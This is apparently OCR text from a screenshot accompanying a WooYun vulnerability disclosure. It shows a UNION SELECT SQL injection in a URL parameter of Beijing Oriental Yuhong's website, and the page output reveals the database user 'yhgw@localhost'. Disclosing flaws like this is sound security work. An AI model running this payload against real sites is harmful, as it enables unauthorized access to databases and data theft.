 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
新标签页 × sqlserver 连接工具... × Python批量提取域... × WooYun.org | 对我公... × WooYun.org | 自由平... × WooYun.org | 提交漏洞 × 走近雨虹-北京东方雨... × 北京东方雨虹防水... × 走近雨虹
www.yuhong.com.cn/logisticsshow/tp/245/id/-1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CON 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://www.yuhong.com.cn/logisticsshow/tp/245/id/-1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(11,user(),11),NULL-- .html
Split URL
Execute
Enable Post data Enable Referrer
登录 / 注册 工程热线：400-779-1975 民建热线：400-700-5756 天猫旗舰店 Language 分子公司 搜索
东方雨虹
首页 走进雨虹 建筑防水 事业群 媒体中心 社会责任 合作加盟
走进雨虹
首页 > 走进雨虹 > 生产物流
11yhgw@localhost11
公司介绍
产品研发
生产物流
应用技术
服务网络
www.wooyun.org